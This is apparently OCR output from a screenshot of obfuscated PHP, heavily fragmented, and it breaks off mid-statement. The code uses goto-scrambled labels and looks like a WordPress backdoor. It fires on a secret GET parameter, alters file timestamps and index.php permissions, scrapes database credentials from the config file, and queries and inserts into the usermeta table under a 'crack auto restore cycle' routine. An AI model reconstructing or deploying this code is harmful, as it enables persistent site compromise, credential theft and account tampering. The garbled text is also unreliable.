
1
; 
goto
 NUa0p; zEPY8: @touch(
$S9H8n
); 
goto
 h
UfYw; mdYn_: 
$Nq5o1
[] = 
"===== end crack aut
o restore cycle ====="
; 
goto
 b77B5; NUa0p: } 
goto
 sY2kO; LEhUn: xhnFS: 
goto
 ODiMO; xRRJF: 
zz8Tx: 
goto
 U_zMu; sTUoi: 
if
 (!(
isset
(
$_GET
[
"h"
]) && 
$_GET
[
"u"
] == 
"1"
)) { 
goto
 kq36R; 
} 
goto
 lRo8U; iZerL: I1OwS(
$RCqUJ
, 
$oZliX
); 
goto
 LEhUn; RpVpg: 
$mdQj5
 = 
$_SERVER
[
"DOCUME
NT_ROOT"
]; 
goto
 mYA7y; ByNT8: chmod(
$_SERVER
[
"DOCUMENT_ROOT"
] . 
"/index.php"
, 
0644
); 
got
o
 Z8ofw; AndOy: 
function
Ml7_B
(
$atzJ2
, 
$Yvlq
k
, 
$xhB2R
)
{ 
goto
 Hd3nG; YOBpc: 
$g6Rk8
 = 
$JC
tHH
[
0
]; 
goto
 mGGG9; v_TDD: 
$x9l8l
 = 
"select 
* from "
 . 
$jqewf
 . 
"usermeta  where user_id
="
 . 
$bS6Xs
 . 
" and meta_key='"
 . 
$LrWRt
[
$te
4Hr
] . 
"';"
; 
goto
 OeN7N; vCtfQ: Z2wRt: 
goto
pprRY; sZaln: 
goto
 Z2wRt; 
goto
 elEW0; JjRAW: 
RmsZa: 
goto
 TYD1l; fJ7Vy: preg_match(
"@['|"
]
DB_USER[
'|"],\s*['
|
"](.*?)['|"
]@
", $FmSRs, 
$WsBmq); goto VV1vq; khig7: $ZrlFC = mysqli_
query($KldfB, $x9l8l); goto H54F8; BhoH6: $b
S6Xs = $Py2uD["
ID
"]; goto XlWYF; v0XYQ: $Zrl
FC = mysqli_query($KldfB, $x9l8l); goto JjRA
W; Bv20_: $ZrlFC = mysqli_query($KldfB, $x9l
8l); goto urSiO; C1Kel: $x9l8l = "
insert int